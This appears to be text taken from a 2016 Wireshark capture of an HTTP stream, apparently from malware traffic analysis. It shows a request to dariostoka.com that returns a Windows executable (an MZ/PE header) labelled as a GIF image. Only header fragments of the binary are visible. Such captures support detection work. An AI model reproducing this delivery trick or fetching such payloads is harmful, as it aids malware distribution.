 Wireshark · Follow HTTP Stream (tcp.stream eq 254) · 2016
GET /counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F171405070
5C5C5653525E55&rnd=8742952 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/6.0
0729; Media Center PC 6.0)
Host: dariostoka.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 07 Jan 2016 22:12:08 GMT
Server: Apache/2.2.15 (Win32) PHP/5.2.6 Resin/3.1.9
X-Powered-By: PHP/5.2.6
Content-Disposition: attachment; filename=174125.gif
Content-Length: 260613
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
MZ......................@............................................. .!.
$............si..si..si..ld..si.Rich.si.........................PE..L.....
...........................................................(..............
..........x............................text...............................
.................@..@.....................................................